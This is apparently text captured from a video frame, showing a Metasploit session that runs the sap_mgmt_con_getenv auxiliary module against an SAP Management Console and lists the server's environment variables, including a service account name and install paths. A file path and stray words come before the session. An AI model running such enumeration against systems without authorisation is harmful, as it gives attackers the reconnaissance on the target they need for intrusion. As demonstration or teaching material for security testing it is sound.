 hash
days
Environment
msf auxiliary(sap_mgmt_con_getenv) > run
[*] [SAP] Connecting to SAP Mgmt Console SOAP Interface
[*] COMPUTERNAME=WINXPSAP-TST
[*] ComSpec=C:\\WINDOWS\\system32\\cmd.exe
[*] DBMS_TYPE=ada
[*] FP_NO_HOST_CHECK=NO
[*] OS=Windows_NT
[*] USERNAME=SAPServiceNSP
[*] PSModulePath=C:\windows\system32\PowerShell\...
[*] SAPEXE=E:\\usr\\sap\\NSP\\SYS\\exe\\uc\\NTI386
[*] TMP=E:\\usr\\sap\\NSP\\tmp